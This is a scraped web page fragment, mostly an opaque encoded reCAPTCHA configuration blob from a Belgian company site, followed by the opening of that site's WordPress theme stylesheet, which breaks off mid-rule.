CgUdxwoktw5TCsiPDnSkRw7LDuHvCvw7CvMKaw4wFM0Mswqh4c8KCecKdw7HCpG7CvFPCuW3Di8OUw7nDgsKWXsOLB8O/w4JAwpEBG1ZNYsOIN8O5wogfWxR/[base64]/CscKYRcKwNMKGUExqTy5Sw682w4DChsK7G8OCC8Kxw4Z+biN2woNTLznClCFZbGrDtjjCjsK8woDDq8Ohw5B2KlDDi8KBw6/[base64]/DqMKWX3/ChhQhwoRcw6x/[base64]/w4LDjsKlw7bCucK2w7AUw6BjBsOvfMK0w4Maw5HCvixGdmIXNsOfEDxqU8K0MyXDox1tTU0awoPCnMOowqDCs8KlY8ONcsKaJSRBw4tLwpTCrHoHTMKGfnTDgHnCosKtJm/[base64]/[base64]/Cgi3Dg8KQw7EUDsKBWmnDoMOww6/CpQLCq8Oaw5nCoMOtZ8O9IFXCiMK/w7vCnj8KYiHDmWHDnTHDk8OjdH1dBsKTMMO1MHRiLDYwwrBraRfCo0ggAFttKsOTdQnCvMOswqbDggY3DcOVSQLChTDDkMK3L0IOwpBNGU7Csz4dw63DklLDo8KpRynCiMO1w4QaMMOXAcOaQF/ClCEsw5/DmQXCicOlw7TCn8KuKhpEwpJswq0uBcKzUMOMwqHCrThww5fDhWwWw47CgxnDumcTw40eOsOQFsOswrokBi/DuggVL8KdC0rCg8KQw41awptJw4E6w4DDrsKOw47CuXXDt3NNJMO0SDxqWlfDsUIKwq7CoyrCscOVIxMMw7sECHd1w7TClcOlAE/[base64]/DmMOkd8OfQFnCuynClgvCpcKSdm/[base64]/CscKGwpbDk1kEw7VrVHZxB8KJw7PChXALUcKVwpLCqWJNM2fDgDAbSMOfK8KqVT3Cn8O9ccKcwq8ZwpDDnyrClgdmHVhacCTDusKtAEHDusKIDcKQKlVCO8KEwrMxQMKRw6JBw7PCmBbClMKsbifCtATDsETDkcO2w555Q8KOwq/[base64]/[base64]/Dj1fDhjAmbMODwo0Pw6RKw77CssO7w5LCsG99fH/[base64]/[base64]/DoMKzScOtw69Pw7tNNU8nb8OwwqPCvWTCsEDDn0/ClsOWwqZ8wrBawoLCqHBXPkcRw5JBanLCj1kDUi3DgxLCsExmBFotCU3Cp8OaJsOFUMOLw6nCtDLDpcKkBcOIw4VlecK/bl/CpsK9O3Q8KsKaDRTDrsKjbmHCucK/w7fClsO7WsKnI8OaV15/[base64]/DuVjCsMKFwr/DiMOwMsK+wqR9YsOPc8KmO8OkIcKgwpE9w4wkw6bDm8KfwqVnFMKOw6fDiDV2P8ORw7JjwoUHw5Vlw65AVsKDBMOTI8OyMzASaD1aXzjDugjDhMOaVMO9woMPXg4dfMOpwrzDhhzDoXR3HsKow4/ClcOxw7LDk8Kjd8Oqw7nCt37CosOlwqnDpVgQKsOcwq9vwps8wqVzwpA7wo9fw5taPllGOsKAQMKSw7dXe8KZwrjDqsK4w4fDocKHTMKbDCHDjcOGcBJYEMOYfQPDrcK+ZMOKEB5nB8OJBkgIwp7DojUIXMKtw5kGwqXDgcOTwqbCk8KYw73CjCfCm3PCq8K/BhI5RnMpw5XCshPDkxrCtXDCnsOuw7pHwqF+w68NVDdjL0PCukl2wrUEwoIPw7zDizbDjnDDksKyHExLw73DucKawrnCgQbCrcKAf8Ogw6Zsw6EpZzBOXsK3w4nDmsOswqfCqMKsIcKFfRPCjzhSwr/CsMOUbsKrwpE2wqpYOsKRw55XbUPClMKiwoJ6S8KVMT/[base64]/[base64]/DsMKSTcOcw6MYwotiw5vCucOoUsKPwqJZw5HCtsO8Ek7Dg0VWwofCjMOXQnzDgBbCnMOdGMOQAVfDsMOXS8KCCzYmw7MiF8KiKFsZw4NMbhYWwqguwrJwUcKBKcOBw7JtYmLCqgfCmTdEw6DDk8Kcw55RO8OQwojDrDzDvnbDnFICScO3w7XDuzHCgcOFHcO/I8KTw7kdwoxvLz9vDGPDu8OmNzHDmsOCwrzChMOsH0goUMKfw487wo/DvGZWeBtrwoM1w5EuHnlOXMOmw6RMQiTCpH7CnRxAwoPDvsO8w4wtw5bDoVFQw6LDv8O6QcONEGAbWVUpwqzDnT7DtExKXjvDhsOjUcKww7gvw4FeH8OKwrbDi13DuBBiw5U8csOLAMK1w4PCk3dXwpdkXU7DpsOzw6/[base64]/Coz/DnmtPXcOWMVtCJsOww7vDusK9a2zDtgbDiATCtsKww7VSwqc6Y8Oww5/DnsOow5kOwq5oBcOLBmBAwpYpUmTCnMOPdMOPw4LCkkYqFATDrCHCt8KWwprCnMKXwrXCsg8sw5/Dg2bCtsOow74+wo3Cgzh6f8KvEsK4w6fCgcOtDQHCrnRXwpvDpsKWwpd1wp/[base64]/[base64]/DlcKtMh/CjsKxaE0cUsO5HQXChjPDjsOAEH7Dsh0kD8KNwoHCjMKgeMOqw6/CqEJnw61qwqtHNSXClMOJHcKvwq15YEpoEz18PsKpXyEHcAXDpn11BhMuwprCsHLCv8KGw7DCgcOvw748fxfDjMKnwoIbABXDvMOlcC91wqYAcklFFMOTwovCqcKFwoMTwqs9Z3/CkHBdR8Kbw4dWTcKUw5Ymwq9/XsKYwoEtMz1nw6JOV8O+w6hgw4rDu8KeHAHChcKIciQgwro7w6BPX3PCvMONbHXDnC4tPBwaeQoawqxtVzrDsDHDrMKvCzNIBMKsJMKtwrh5aiXDoXfCplI2w6p/dCTCgsOmwqTDhG/DpsOQeMK9wrAnKRNtGCvDlBV8wrHDhcOuJTLCo8O5OgIlNcOGw4HCt8K6w6HCjk3DssOADwzCgMKMw6BLwpLCrhHDg8ObNcO6wpULBzJFw5fDgElgVTPDtgIDbBY+w5onw5rCgsOGw5UyTzUhLWoXw4/[base64]/[base64]/DiMKTYDfCs1bCghrDozl0w40aw6LCrjpIw4bDqTwQPVjCjDcRWWnDkREHw4LCncOPNMKIwqPDqMOnNsKMf8K/wrtZwpB/wqDCiC/DswwSwo/CoQZFwrHCqjPDg8OtDMOcZ3MwCMOnJhkwwo/[base64]/WwTCtXgSShJvXlDCs3dVwrgywp0EMS11wqwsEsK5eMKoD8KPwrPCrsKewqDCpXnCnTtww5N/w7UCNgnCqlPDoW8RD8OKw4sCR3HCsMOOfcKVAsKlHsOtMMO/wp3DmTTCoUjDj1JiAcKhbcOmL8O2w61MJV1bw6RYex5mR8OZQgAIIsKqe1ofw5rCgRciFA1KdMOWwpoADF7DsMOyLsO8wp7DtzUmN8OIw5oXQ8O/JDpiwoZQQmrDhsOKS8O/wq7CnXLCvk44wrxPI8KxwpTDnTACf8Kbw5VKGcONw49Bw5fDj8OdMgHDlcO5Zl7DrTc1w5QyTsK5FMO6DcKcwrU0w4/CuHhUw4E/w4krw7ASwqhzccK9PWF2wqBfwqdWUCfCjcOqw7DCmg0Fw79ZfsOhwovDrMKtRRFhw7jCsk/Cvx3DrsKzSTU8wpTCs0www6rDtgV4Z27DlMOawpg/wpDCg8OfwrgiwpE8LsOHw4fCvGDCscOQwofCvsOdwpVEw4cMKjPDvkl8w4pCw590GyzChzN1LcOZSBgXZSPDl8KpwrfCuHPClsOZw7tiNsKBDsKBw5E9w53DhsKebMKzw6k4w4kCw7BhWXTDvAMawpUCw7shwq7CsMOEF8OlwpPDoiQ/[base64]/F8OPw4xrw4NseFhjwrVqAsKowpt/w7fDsml9w4VEYMK2YBkewprDtMOeS8Ofwr4mcB0tO8KsH3PDlTVTwrXDkMO8G2rCvBnCvsKRIsK+UMOjbsODwoDCn3YAwr4Cwp/DsHTCkMOPHMO1wozDt8Oew7AqwoV+w6o9EDfCnMKTf8OEAMOWeX/DgkDDocKQw4HCrE8Qwot6w4bDpsOgw7ciwo3CtMKfAMK1AsKDP8OBEy7DoXskwqrDkVoSXwDCh8OAYE1lJMOpKMKkw4NFY1PCjsK1PcOhLy/[base64]/CoMOIwoHCsXNUwoDDg8ODA8ODR8OsL8ObHMOkw7YJwqXCgMKGw6PDu8OEw6DDmMOrc8KFw5Utw4suIcKTw6skwrPDhhkHbFQHw7ZewqR3BBR2XMOywobCpsKLw4/[base64]/[base64]/bHzDjcOmVxN4YsK4RAARwpN+UVTDscKiA8KffwnDjHbCsVA+d8O4woUdEyUmOBjDksOrBzXCv8OKwr0bAcKMwpTDl8O1YcOEbcK7wovCpsOfwr7DqRJgw5XCrcKFSMKbU8Ksc8KBG2/Cm0nDpsOCMcOtEyErwqxKwp7ChXDDkEMQHMK2OGzCo3AAwrgUK1vDqwXCjFvCqU/Dh8OCw7jDp8OKwpLCqADCiXPDhsOnwrJHGsKUw4w3w5XCmWZjwrl5KhvDv1zDvMKpwqYGK2TCiAnChMKDaWjDjU46F0R/wroKKsOFw4HCvMOSSsK8MwJLWTY3wrx0w5jCpMK4LUhlAMKGw4s1wrIDekBWWX/CqcOOF1Y1KTbDvsOQwp/DqRHCqcKicjhmWlLDlcO9dgHCo8OtwpPDmh7Dp3MeQMKRwpUow67DqXkDwr/[base64]/woDDlcK9ZMOfw77DuMOxw5R9EMOzw6vDssOiJsK3w5x+QcKSbCfDqsKjwonCuTQdwr/DjMOXYmPDn3bDpMK/[base64]/[base64]/CncO0ODXCpFVow60scz9gwrbDmcOyWcKGF2PCq8K8QsKzw6DDkcOyLcOtw6/[base64]/[base64]/w7rCsXLDhVzCgHxCw6nDonPDisKtwrwlwqktZ8KiwpvCusO+wrZcw6wGw57DlTXCnRxMXWrCnsOFw5nClcKEN8OCw4PDnXjDgsOrYcKCBVQ+w4XCt8OzOFEsdMK9ci0Cwq19wow/wrYvD8OCM1jCjcKzw5wNFcKSZicjw5wkwrjDvARhYsKjFWzCsMOePFLCosKTCgEPw6IXw6odIMKuw7bCuMKyAsOCciw1w63Dk8OAwq48OMKWwpY+w5HDswNPXcOYUDbDpcOHSCfDhEHCql7ChMKXwrfCoMKwDx7Cr8O7PVdBwpQhCwpew5c8Zm7CqR/DtR0PN8ORWMKJwrHDgEbDssOww4zDiVbDtEDDvF7CsMKow7Row4QyWFw3AMK9wpXCrQXCl8OXwonCg2VXOWVQVn7DrBdOw5TDlhZ/w5lALkLCoMKUwrvDh8OHT1jDuy/CtsKrTcOCF1t3wr/Cs8KBw5/Cqi5uXsOvc8KPw4bCgjfDvGbDs0XCrmHDiRdOU8KwGWglMQAgwrx6V8OqwrMPTcKpQBUYUDHDmBbCgsOhNCnCrldDMcOudmnDjcOjA1DDh8OvFcOPCg4Pw7nDgMODJinChMKlLFvDi2tmw4FXwqkwwoMuwrBwwol+fi/CoHPDl8KQHCsmFibClsKOw60oBVXCksOfSgjDqjzDh8OOcMKmAcKZW8O0w6V3w7jDpUjCi0/Dkz4OwqnCoMK2TV9Jw4ErOcO+cMOKwqEsW8OuEXlneDddwqkmNgXCrSjDo8OueH3CuMOawpLDiMOZCx8Rw7vClMOIw4zDql/CqhRTZg5ofcKIA8OfcsOWUsKvw4csw7nCqMKucMKgV17DmykEw60SUsK/wqrDhMK/wrd0woMGFl3CjV7Cp3nDuHnCrllUw54IAxk+PmE7w6w+cMK3wr3DqGvCuMOyMkTDhw3CpxbCvktXbVg9YjV+w6phVMK1RsOkw4UGc3DCr8OOw7nDpDPCjcO/SC5ODwbDgcKQwqsVw6UTwqfDpn1uTMKqDMKrWHfCrX8jwonDnsO2wqkowrgbfcOJw4lBw5EPwrcgYsK3w5rDp8KhN8OXClbChix9wpTCgx7CscK+w6kRFsKSw67CmVMoEkLDnzloC0jDiGVlwoXCmcOww5peYyw/AcOdw5/Dp8ONbcKUw51ywoEmZMOUwo44SMOyKkcjb0RBwoPDtcO/w7fCqMOaFyAww60LCMKMcyDDk2/Dv8K8wokQB1Akwo0kw54qDsKjFcOHw7Y5VmFmeR/Ck8OJX8OWWMOxM8Ocw5JjwroDw5zDicKDw74kfHDCucKewog3LGzDosOiw63ClsOzw447wrpRBgzDpQ7CmTjCi8Ofw4rCjQ4bfsKMwo3DpCdfJyrCuQgJwqBqIsKVXRt/dG3DiGgSwpBIw5XCsVXDuUc0w5dUdVrDr0zCnsO2w61Dd2DDksKEwrTCpcOlw5s4WsOyZQDDl8OJOgZMw5UofgFERMOGN8KqFVHDlDIbU23CsS9Nw45VMH/DmMOgCsO/wrDDm1vCrsOFw7bCh8KcIzA0wrjCmcKOwqRYwr91H8KsFsOwM8Opw45rwqHDhBzCrcKzDBrCsWDCu8KofBPDg8OtS8O7w43CqcO1w6wTwqFBeCrDucO8PB4pwojCmyzCu1/DunkaPwlLwpvDllQALUbCkGbDrcObfBFvw65nMVAiVMKrGcO+eXvDpmPCjMOQw4Yvw4JwLV4ww4A3w6LCpC3Ci2E6P8OmI1kRwrxRbMKlP8O7wrnCmC4WwpBUw7TCgUTCsGnDscOEHUHDlzvCgXVJw6oFcAPDqsKPwrkCGMKSw73DvjLCmFTCgxJxbcKKQcO/fMKUNhorLUNiwoV0wrrDmgQNG8Oywr/[base64]/Cl8KmwoQNw4HCpmzDjcK0wonDm8OlwqnDg8OMVcKJcsO/[base64]/[base64]/DkMKhS0AIHsOMwq7DoTAmwqfDkMOUw6lHw6DCgSZxIcKzScO0MWLDlcKManpYwo86QcOxBXTDtGRHwrsWwoIMwqVzaRPCtgvCrXDDhCHCh2PDj8OjHnlUdiYPwqLDsGQvw5PCsMODw6IxwqbDqsOvUm8vw4xKwpZ/cMKVJFDCtHLDtMK/[base64]/DpMKuw4hCKsK8PMOVb8KKP3Jew64ww4HCjsOHw5jCr0PChk1nej9ow4TCjAc6w6BOU8Kkwq9wfMOZNxt5OFAxD8KCwo/CohohHsK/wp17RMOwAcKzwo3Dmksvw5DCtMKVwqhuw4gCAcOIwpLCuC/CuMKUwp/DssO0R8KAfhbDhS3CphDDjcOBwrHCvMO+w6FqwrsowrbDl2DCpsOIwoTCrnzDgcKaHG4/wqkVw6NPbcKuw6UZVsKowrfDuSLDoSTDlggvwpByw4vDuEnCiMKpd8KJwq/CmcK1wrYlCCPCkRd6wr0pwrMBw503w4FhD8O0LRPCi8KPw57DqcOgFX9FwpMOYxN3wpbDqHHClCVpXMOYUlXCuV7DpcKvwrrDiyMcw4jCg8Kpw78pYcK/wqfDixPDnnLCmDM5wqTDn0bDsVIELsOLEcKJwpXDl2fDpjLDgMKnwo8awod3IsOcw50Uw5Mfe8OQwoQgEsOicgRzFsOmKsONbCpPw7MGwr7CmsOMwrQ/wrTCqmvDmgFWaQnCiiTDvsKjw6BmwojDlgbCgAsQwqXCvcKNwr/Cvy85wqzDpCXCo8KDT8O1w67Dk8KYw7zDn1QwwpN8w4nCqcOqE8Ocwr7CsB4fCxYtW8K3wrppSykqwqVEacKSw7fCn8OLGE/DvcOMRcKKccKxNWkKwq/Ch8K+SHfCo8OJAkrChcKUTcK/wqYAWhrCqsKnwqTDk8O/HMKXw4kDw5xTBwgME0JOw7zDusOEHm9POsKpw5vDh8Oxw7g7woDDskRdMMK3w5o8GRvCvMOvw43DhWjDnSvDqMKuw4J7WzVmw5AFw4XDqcKdw49zwp7DqRA1wrTCqsOVO0VdwpJzw7Upw78rwocJBMO3w7VKS241OWDCqm40PkMCw5TCihwlCB/CnA3Dj8KfE8ONEVfCizt6NMKww6/CoDEUwqnChyHCrMOPdsKRNmIJQcKMwpI7w6MadsOUecO0IQbCqMKERkYMwp7ClUxUL8OFw4jCmcKOw5bCqsOuwqldw5oewpB3w4Vaw4rCqHhKwrBpFCLCsMOSVsOSwotZw7/CriV1w51jwr3DgX/DvSPCp8OZwpRdf8O6O8KWLQfCqsKTCcOuw79zwpjClDF1w7IpOGfDmixXwp8vIgMed1XCjcOswoLDo8KBIxxjw4fDtRERccKuBwtJwpxpwrHClB3CvWTCsB/CnsOzwq5Xw4cKwr7Dk8OtZcONJyPDpsKew7UJw4oWwqRTw49Vw5oIwpFHw5p8MF1Yw4Q1C3McfA/Cs0IXw4fDlcO9w4DCkMKebMOwLcOpwqlhwo16aUzCgz0ZFF4Ew4zDlwwGw77DucKUw6QIQiFcwojCpMK+TC3CisKfAsKcMyrDtm8VJjHCnMOEa1gjW8KyLmbDrsKoJMKLeAXDqiw+wo3DncO5McKdwpPDrCLCsMKxRG/CrU9Hw5VVwqVkwothXcOMNVwqdhYxw4cPOCzCqMOCXcOXw6bDrMKbwrULHWnDnxvDuAZ5JDvDpsOBM8K3wq4zUcKABcKDQ8KQwqAeWTwkUhjCq8K9w54owqXCs8K7wq4NwqVQw6pFJMKxw60iccKtw5Z/KX/DtAVoJTHCvwTCqFkHw5fCrkjDkcKiw5XCgGdKTsKoUGYXacKmXMOlwpLDlcOSw4Iyw7nCmcOoVkbDhmZtwrnDo2lTbsK+wpt4wqTCvCHCmHlAfCI/w6vDicOawoRZwrkjwojDv8K3Bg3Dv8K/wr0wwogqEcO/cgLCsMO/[base64]/CgGPDowtOw4XCtcOVwq5KY8Kgw5bDqGjDg8OXMSPDlMO6wpIZcCd1AsKoA21hw6BQP8OZw4rDuMODc8K7w4bDgcKbwpjCjRNIwqB2woQdw6nCuMOnTkrDhl/CjcKFTBEww51Qwqd8BsK+eD8awp3CucKCw5caNwoJGsK2Y8KCXcKJeBwXw7JKw5UJa8K0UMO/IMORWcOtw6hpw7rClsK6w6HCiX0meMOzw5kTwrHCqcKCwr8Qwo1gBHU7b8Ofw6gLw5okTSLDmSbDksOSNSnDuMKSwrPCsSXDiy5OIwo9AWzCpkLCiMOrUSZCwq/DmsKGNhUECcOCIH8Nwowpw7F8JsORw5zCg08bwoNwcn/[base64]/Cn8K1w6PChQrDn8KzwrkvwqTClcKfA37CpAdfdcKEwr7CosOUwoggw715TMORwr5XF8OWXcO9wrvDjjsKwrjDq8OHTsK/wq9zAFE6wrtjw5/CgcOewonCnjLClcOUb0fDgsONwqnDmF8Kw4JLw64xX8Krw6BRwqLCpQxqSg1Fw5LDhWzCsG1ZwpsuwqDDp8KOC8Kmwo8Cw7hmLsOhw4tPwoUcwpnDpUHCisKTw7RjMz5Hw4hDAB/DkCTDoAgEbCE6wqBBPTNAwrMAfcKmK8OVw7TCqEvDncODwrbChsKow6FheHzDtU1lwqhdNsKHwojDpVJfOjvDm8K4Z8KzIBoywp3ClnfCjBRIw7oSwqPCqMOFempSHUMOXMO/[base64]/CjMKKwoXCtFfDqcKEwo1MeMONwoh6wpzCl3jCtA3DnMKRASrCoQfCisKuLUzDtcOdw5rCmFhICsOneCnDpsKAXcKXVMOsw5YSwr1bwqHDlcKRwqzCkMKIwqoywpPCr8ObwprDhUzDhmBGAgRMSRJ6w5tbK8OLwqV+w6LDo2cQK1DChlAQw4U/[base64]/CvXXDkMOzO8Ofw6c8wrQpw7rClsKYwp1pdmbClR1FLSUawqrChsKhLsOYwq/DqQ5pwq9NMwLDj8OecMO9KsKkRsKxw6LCvFUMwrnCvcK8wpdlwrTCi3/Dt8K8SsOww4t1wpbCsXfCgxt3GjXCusKmwoVFVkbDpTjDocKbUn/DmBwHFxTDuA7DocOvw61kcQ0cU8Ovw7nCoTJXwqTCrsKgw4cewr0nw6oswrVhaMK9woPDicO8w60jTzldesK6TUvCrMKQHcK1w4EQw4BTw6NVdwoGwrrCicOow6PDsxAMw7Fgw51dw4Mzwo3CnmvCji7DscKlYgnCqsOOR2/CncKuLXfDg8OPc3NWJXx4wpzDpR1Ywqgsw65Ow7pdw6ZWSQvChGgkSMOYwqPCjMOzecKrdCDDo3kVw5k8wojChMO2bll7w7PDjsKvOzXCgsOVw7TCljPDk8OPwoBVBMOLw4MaZirDqsOKwp/Dqh7DiBzDg8OpXVnCucOPdUDDjsKFw5gTwpXCiABIwp7CmAPCog/DicKJw5zDk0cKw57DiMKlwoPDjXTCgcKLw6LDo8OZbcOMLgwKEsOaR017N18gw6Jkw4PDtRvChl7DlsObOS/DizPCqMO9JsKiwqLCuMOYw4kuw4XDvFrChG40VEVHw7vDhjTDvMOkw5vCmsOUbMOsw58oJyIXw4YAJGliVjYGF8OfKTPDhMOKWCAuw5MgworDjMOKc8KjYiLDlARyw6MDLGvDrSMNRMKJwqLDoE/CvGFXYsKuWix5wovDg04Cw5oqbcKxwqjCh8K0JMOYw4TCtFPDvHZ7w6dyworDvMO7wqk6PcKCw4vDvMK/w40vPsKSVMOkdX7CjiDCicKKw4g0Q8OQYsOqw7I1KsObw5jCoGd2wrzCiCDDgCAuFyELwr0rfcKPw4LDolPDj8KHwonDllcvBcOfWsOjJm/DnRfCpRlwIgLDnExTdMOFKy7CuMObw5dwHkrCgkrDlCbClsOQPcKfaMOPw4LCrsODwqJwUl1Rw6HDqsODFsKmcwEZw5JEwrLDtgsbwrnCvMKfwrjDpMOGw6wVU3NpAsODZMKyw5XCusK6BRDDmcK/[base64]/w7rCsi3DsGjCocOcGMKIwpbCqEfCusK5BcOXw4MJPg8leMKYw6xeLAvDjcOdUcKHw4LDuXorcSDCsiEWwqFDw6vDkAjChWUkwqzDlsKyw646wqrCs0onO8OTX1gbwr1fOsKiWA/[base64]/[base64]/DncKfwqbDq8KLaMKRXMO4w6NqesKow4BiGsOyw4/CkMO0YsOFwr8oLcKtwoxEwprCi8OQK8OgW0HDtS0FWMKww71Pwpgkw7lzw69wwp7DnCUdfcO0NMOLw5dGwp/DvsOMUcOOY3nCvMKYw7TCp8OxwqlhAcKtw5HDjhUrCsKbw6kOaEhbWcOUwrdAEhxGwow9wrpDw5jDusKlw6V0w6Fxw7LCsTgTfsKZw7XDgMKtw4zCjC/Cn8Klam87w55lLMOcw6FKJlbCtUzCt3AgwqbCuwTDkVbCqcObesOFw6NiwqzCjwvCg2LDp8KpNy3DocOlWsK4w5jCgF1mIm3CjsKTZFLCiS94wqPDl8OqU2/Dt8OJwoUSwoZWJcKnCMKTYTHCqFLCkSchw5hGZ3DChcKRw7fCvcOzw73CmMO3w6spw6hAwqXCvcOxwrHCp8OxwpMKwofCmBnCo3Z7w7HDmsK3w7PDi8OXwqTDncO3J0/[base64]/[base64]/wrTCry7DmQPDjHBiwo/CjEPDnEF5wpUXwr/CnCvDtMKQw7I6LGYXNMKAw7/[base64]/fV9Dw7nDhFhJSmFPZ8KGw6x1QcOjw7PCr17DiTBYV8OWRR/Du8O3w4nDo8KXwpjCuk5SX14cWCRgRMKzw7dGSWXDk8KdI8KUYSLClhfCviPCgsO1w7PCowrDssK8wrjDqsOCDMOVecOENUzDuFpkMMKww6jDisKEwqfDqsK9wqF9wrl5w7/DocKfTsOJwqLCuxbDucKjdXbCgMKmwqBMZVzCvsKpccO+AcKUwqDDvMKlXUzDvlfCtsKYw6QUwpRzw7dgVW0eDwVZwovClB/DlARSTy9Vw5EselMkHsOlZkB2w60mOn8Ewow3X8OCUsKcfGbDgE/DscOQw6vDiRzDosO0Eyt1QHvCj8KRw4jDgMKeEsOhBcOaw4DCuWXDl8OHG2XCmcO/GMKswp/DjcKMRQPCmSPDsnnDocOHRMO3b8OXUMOLwo8NO8OPwrzDh8OfSy7CnAIKwoXCq3kYwqJbw53Do8Kxw7AJKsOzwoLCn0TCrUXDlsKDcU55IMKtw77DrsKYDmMXw4LCksKgwqpnLcKiwrDDln5pw5/DiSMlwrHDkBQ4woJWE8Kdw6wqw5tbe8OgfETCkypfJ8KUwoXCl8O9w4/CmcOuwq9GQDTCpMO/wrvCmSlsXMOFw6ROcsOFw75tasOYw5DDtA5kwpIwwq3CvxlrScKZwr3CvMOwAMKHwrzDs8O/LcOvwpHCnB9AWHBfTyTCosOpw4teN8OCIzZ4w5XDlUnDkxHDhV8rMcKow5kBWMKtwo4vw7bDo8OwNGTCv8KjfzjCv2/[base64]/CvlnDrQVJYsOFI8KMLWfDgHnCjR8uGcOJwonCssKcwqFJMcOWWMOEwpXCkcOpdFPCq8Kawp85wrYbwoPClMOFMErCkcKdVMKqw5TDhcOOwr9OwpxhHC/ChcOHSw3CvE/Ctn40bWVTXMOJwq/[base64]/[base64]/wpZEVzBrwpfDrwgXS8OnwoTCoyEdIMKVwpRvwqkiDG8jwr1RYRw+w7k2wp0TfEFIwozDgsKvwq8cwpg2PSvDgcKAPAvDicOUNcOjwp7Cgz0xf8O9wp1ZwoVJw4JywrpYM0fCiWvDgMKxecKbw4lLKcO3wqXCrMOUw60bwrxdEw4Iw4nCpcOhGmYeVi/Ct8K7w6wFw6pvQCQswq/[base64]/AMKAw6bDnsOpw658w6LCvsKuw4cpwrPCssOhw6TCgypGw7PDrk3Dh8KMF0XCsQDCmyPCjjFkKsKyOAvDvhB3w6N7w4FmwpDDjWQQwol/wqrDmcK9w7ZEwoTDm8OpECh4GsKoc8OcNcKjwofDm3LCkzXClSUvw6rCp3LDnhBPVMKmw67CpcK+w6HCnMKIw4LCq8ObcsK6w7vClnDDsA3CrcOedsKHasKseVc2w77DlnbCs8OkPMKnMcOCHw12WcOud8OFQiXDq1RjSsK+w5fDscOSw7nDozEdw6A3w48iw5xFwp/CmDnDgzUcw5TDnFrCoMOxeDIzw4JHw5UewqoWLcKTwpcqBcKlwpXDmMK0Y8KBaQh7w6TCl8K9ACJ8JFPCisKxw7rCrA3DpyXDosK/EDjDi8ONw5zCpC46bsOUwoByTTc9csOmwrfCn0Y\\u003d\x22],null,[\x22conf\x22,null,\x226LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,190],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://georgeshenri.be:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x229hgg941jYQbQ2sf8pLPqSjWUfEdxVf8+bcEAzQtGPbE\\u003d\x22,0,0,null,1,1769815477046,0,0,[78,152,66,55,220],null,[253,175],\x22RC-4lNjMRCgy0ZHMA\x22,null,null,null,null,null,\x220dAFcWeA7P7j__w2zISXOcMebqqvY3YZQen6oYdjNKJsIV7WOQD9nyAb4nx0MX3wewEBlsgBB-E5eBRI8qvFnXv7u5VDUEBIU__Q\x22,1769898277277]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://georgeshenri.be/wp-content/themes/geo/style.css?ver=1.0.0
body_size: 8581
content:
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

@font-face {
    font-family: 'blissbold';
    src: url('css/fonts/Bliss Bold.ttf');   
} 
html{
    scroll-behavior: smooth;
}
body{
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 14px;
}

.dropdown-item{
    font-size: 13px;
}
div.ancr{
    position: absolute;
    top: -140px;
}
a,a:hover{    
    color: #000000;
    text-decoration: none;
}

.header_right_bloc ul li a{
    color: #FFF;
}
.header_right_bloc ul li a + ul li a{
    color: #000;
}
section.header_1{
    background-color: #001b71;
    padding: 15px 0;  
}
p{
    text-align: justify;
    color: #000000;
}
.logo img{
    max-width: 220px;
}
.header_left_bloc{
    display: inherit;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
    font-weight: 400;   
}
.header_left_bloc p{
    margin-bottom: 0;
    color: #FFF;
}

.lang-menu ul li{
    list-style: none;
}

#menu-lang-menu{
    list-style: none;
    padding-left: 0;
    display: flex;   
    margin-bottom: 0;
}  
#menu-lang-menu li{
    position: relative;
}
#menu-lang-menu li:first-child::after{
    content: '';
    top: 50%;
    transform: translateY(-50%);
    right: 0;   
    height: 60%;
    width: 1px;
    background-color: #fff;
    position: absolute;
}
#menu-lang-menu a{
    color: #fff;
    font-size: 15px; 
    padding: 0 5px;
}
.header_right_bloc{    
    display: flex;
    justify-content: flex-end;
}
.rs_links,.rs_links:hover{
    color: #081b71;
} 
.social_media_container{
    padding-left: 20px;
}   
.small_title_blue{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #000;
    font-size: 25px;
    margin-bottom: 0;
}   
.small_title_gold{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #000000;      
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;
}   
.small_title_gold:hover{
    text-decoration: none;
    color: #000000;  
}
.small_title_white{
    font-family: 'Playfair Display', serif;
    font-style: italic;
    color: #fff;      
    font-size: 25px;
    margin-bottom: 0;
    text-decoration: none;  
    font-weight: 400;
}
.small_text_blue{
    font-family: 'Montserrat', sans-serif;   
    color: #000; 
    font-size: 15px;
    text-decoration: none;
}
.small_text_white{
    font-family: 'Montserrat', sans-serif;   
    color: #fff; 
    font-size: 15px;
    text-decoration: none;
}
.medium_text_white{
    font-family: 'Montserrat', sans-serif;   
    color: #fff; 
    font-size: 14px;
    text-decoration: none;
    font-weight: 400; 
}    
.medium_text_white p{
    color: #FFF;
}
.medium_text_white:hover{
    color: #fff;
    text-decoration: none;
}
.medium_text_gold{
    font-family: 'Montserrat', sans-serif;     
    color: #000000;        
    font-size: 18px;   
    text-decoration: none;   
    font-weight: 400;   
}
.medium_text_blue{
    font-family: 'Montserrat', sans-serif;   
    color: #000; 
    /*font-size: 18px;*/
    text-decoration: none;
    font-weight: 400; 
    text-align: justify;
}
.small_text_blue:hover{    
    text-decoration: none;
    color: #001b71;  
}
.header_2{
    padding: 20px 0;  
    border-bottom: 1px solid #9D9D9D;      
    background-color: #fff;   
}
.header_2 h1{
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
#main_menu_right > ul{         
    display: flex;   
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    justify-content: flex-end;   
}
.btn_blue_bg > a,
a.btn_blue_bg{
    background-color: #001b71;
    color: #fff;
    border-radius: 10px;
    font-family: 'Montserrat', sans-serif;
    padding: 5px 45px;
    border: 1px solid #001b71;
    font-size: 14px;     
}    
.btn_gold_bg > a,    
a.btn_gold_bg{
